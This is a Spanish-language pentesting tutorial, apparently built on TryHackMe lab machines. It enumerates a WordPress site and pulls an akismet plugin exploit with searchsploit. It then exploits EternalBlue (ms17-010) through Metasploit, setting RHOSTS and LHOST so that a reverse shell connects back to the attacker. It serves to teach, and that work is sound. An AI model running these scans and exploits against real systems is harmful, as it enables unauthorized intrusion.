
En este caso vemos los puertos 22,80,3306 abiertos.
Ahora le aplicaremos una serie de scripts basicos de enumeración bajo esos puertos:

Por lo que podemos ver la página usa wordpress, y al parecer existe una base de datos que corre en el puerto 3306.
Veremos más información de la web usando la herramienta whatweb:

Vemos que encontramos un poco más de información con whatweb.
Vemos que usa wordpress en la versión 5.6.2.
Wordpress es un gestor de contenido que nos permite hacer la web más dinamica de una forma más sencilla. existen otros getores de contenido como Drupal, Joomla, etc.
Ahora revisaremos si existe un Web firewall en la web con la herramienta wafw00f:

Vemos que no existe ningun waf, así que podemos usar herramienta para escanear vulnerabilidades en este gestor de contenido, en este caso usaremos la herramienta wpscan para enumerar si existe algo vulnerable:
wpscan --url http://10.10.245.208 -e vp,u
Le estamos diciendo que a esa url, queremos enumerar (-e) plugins vulnerables (vp) y usuarios existentes (u).
Así que al ejecutar esto nos encontrará esto en este caso:
En caso de que nos de un error al ejecutar la herramienta instalaremos las gemas necesarias para wpscan con: sudo gem install wpscan
Y podemos ver que nos ha escaneado multiples cosas, no encontro plugins vulnerables pero encontro un directory listing y también:

Nos encontro un usuario llamado Corporation Test.
En el directory listing encontramos lo siguiente:

Encontramos un archivo .wav, el cuál estaba en el directory listing.
Recordemos que igual es importante hacer fuzzing:
Y vemos que nos encuentra rutas de wordpress.
Otra herramienta para enumerar cosas de wordpress es wpseku y la puedes instalar desde su github.
Enumearar manualmente plugins de wordpress
Ahora vamos a enumerar manualmente ya que no siempre la herramienta wpscan es precisa.
Primero descargaremos un diccionario que contiene multiples diccionarios, entre ellos uno de todos los plugins de wordpress.
Se puede clonar desde github aquí: Diccionarios:
git clone https://github.com/danielmiessler/SecLists/
Y una vez lo tengamos iremos a la siguiente ruta:
cd SecLists/Discovery/Web-Content/CMS
Y aquí dentro se encontrará el archivo que nos interesa que es el wp-plugins.fuzz.txt:

Como vemos en este archivo encontramos una lista con todos los plugins de wordpress y esto nos servirá para hacer fuzzing a una web wordpress una vez hayamos encontrado que es wordpress, en la ruta “wp-content/plugins/..” se encuentran las rutas de los plugins, así que iremos fuzzeando y la que nos responda el estado 200 indica que ese directorio existe , por lo tanto ese plugin existe.
Así que primero descubriremos la ruta del wordpress de la web que intentamos vulnerar:
En este caso sabemos que esta aquí ya que de lo contrario nos arrojaría un error de que esa ruta no existe.
Entonces ya sabemos que podemos aplicar el fuzzing en esta web:
wfuzz -c -L -t 300 --hc=404 -w wp-plugins.fuzz.txt http://10.10.5.17/FUZZ
Recordemos que cada linea del diccionario inicia por wp-content/plugins/.. así que al poner la URL la pondremos sin eso ya que el diccionario ya las incluye.
Una vez terminado el fuzzing encontramos lo siguiente:

Encontramos un plugin llamado “akismet”, el cuál anteriormente con wpscan no lo había identificado.
Entonces vemos que podemos ir a la ruta:
Y vemos que existe esa ruta que encontramos, ya que si no existiera nos daría un error:
Así que ahora que sabemos la ruta de el plugin que existe, vamos a ver si ese plugin es vulnerable, para ello usaremos la herramienta searchsploit, que se instala con:
sudo apt update && sudo apt -y install exploitdb
Y si ya la tienes y quieres actualizarla a la versión más reciente usa: searchsploit -u.
Ahora buscaremos si existe un exploit para el plugin akismet:
searchsploit akismet

Vemos que encontramos 2 exploits, usaremos el parametro -m de searchsploit más el id del exploit que en este caso es el nombre final:
así que usamos:
searchsploit -m 37902.php
Y ahora nos hemos traido el exploit a nuestro directorio actual para poder analizarlo y usarlo.
De este modo se hace fuzzing de una manera más directa a plugins de wordpress.
Vulnerabilidades remotas y locales
Vulnerabilidad Remota: Estas son cuando desde nuestra maquina atacante podemos atacar de algun modo ya sea con un exploit, etc. podemos atacar directamenta la maquina victima y explotar la vulnerabilidad, sin necesidad de estar dentro del sistema.
Vulnerabilidad Local: Estas ocurren cuando ya estas dentro de el equipo de la victima o ya en parte estas dentro, por ejemplo cuando escalas privilegios se le considera local ya que estas usando la misma maquina victima como punto de escalar a otros usuarios más privilegiados (root).
Hackear una maquina windows vulnerable a EternalBlue
Ahora vamos a acceder a la siguiente maquina: Blue.
Y una vez la tengamos montada y todo listo, vamos a iniciar un escaneo con nmap a la maquina:
sudo nmap -sS --min-rate 5000 --open -vvv -n -Pn -p- 10.10.125.109 -oG allPorts
Y al terminar vemos los puertos que encontramos abiertos:

Vemos que los puertos: 135,139,445,3389,49152,49153,49154,49158,49159. Se encuentran abiertos.
Así que les aplicaremos una serie de scripts basicos de enumeracion con nmap:
nmap -sC -sV -p 135,139,445,3389,49152,49153,49154,49158,49159 10.10.125.109 -oN targeted
Y esto nos ha reportado nmap:

Y podemos ver que nos reporta mucha información sobre el servidor victima, ahora intentaremos ir más a profundidad ejecutando bajo esos puertos unos scripts de enumeración de tipo vuln y ver que encontramos:
nmap --script "vuln" -p 135,139,445,3389,49152,49153,49154,49158,49159 10.10.125.109
Y podemos ver lo siguiente:

Nos dice que la maquina victima es vulnerable a una vulnerabilidad remota, identificada como “ms17-010”, mejor conocida como EternalBlue.
Usando exploit para explotar la vulnerabilidad anteriormente encontrada ms17-010
Ahora que ya sabemos que nuestra maquina victima es vulnerable, llego la hora de buscar un exploit, para ello abrimos usaremos searchsploit:
searchsploit ms17-010

Y encontramos algunos exploits.
Vemos que en uno se utiliza metasploit, así que como vamos iniciando por ahora usaremos metasploit, pero más adelante no se recomienda usarlo ya que debes conocer como explotar manualmente las vulnerabilidades para un mejor entendimiento.
Pero como vamos empezando no hay problema en usarlo, así que lo ejecutamos por primera vez con:
msfdb run
Esto solo se hace la primera vez que usamos metasploit, el resto de veces se ejecutara simplemete con el comando msfconsole
Una vez en la consola de metasploit buscamos el exploit:

Y usaremos el primero, así que:
use exploit/windows/smb/ms17_010_eternalblue
Y vemos como se carga el exploit que usaremos:
Ahora lo siguiente es configurar dicho exploit, veremos las opciones de configuración con:
show options

La primera configuracion es la del exploit y la segunda es la del payload.
Iniciaremos con la configuración del exploit:

Primero debemos configurar el Host remoto osea la IP de la maquina victima, por lo que usamos:
set RHOSTS 10.10.125.109
Y también configurar el puerto remoto donde corre el servicio vulnerable, que en este caso es el 445 pero ya esta por defecto así que así lo dejamos.
Y al hacer nuevamente el show options
Vemos que se encuentra ya configurado el Remote host que configuramos:
Ahora vamos a configurar el payolad:

Vemos que el LHOST es la IP de nuestra maquina atacante (que nos dio try hack me), osea a que IP queremos que se envie la sesión de shell una vez explotemos la vulnerabilidad y se ejecute el payload, esta IP de atacante que nos dan en la VPN la podemos ver ejecutando el comando hostname -I y será esta:

Así que esta IP de atacante que nos da la VPN, la pondremos en el payload:
set LHOST 10.9.5.129

Recuerda no confundir la IP de atacante y la IP de victima, La ip de atacante que es la que acabamos de configurar en el LHOST (localhost), es la que recibirá lo que el exploit haga, en este caso el exploit se le dijo que ataque la IP victima RHOST(remote host) y una vez dentro, va a enviarnos una shell hacía nuestra IP de atacante a través del puerto que configuremos.
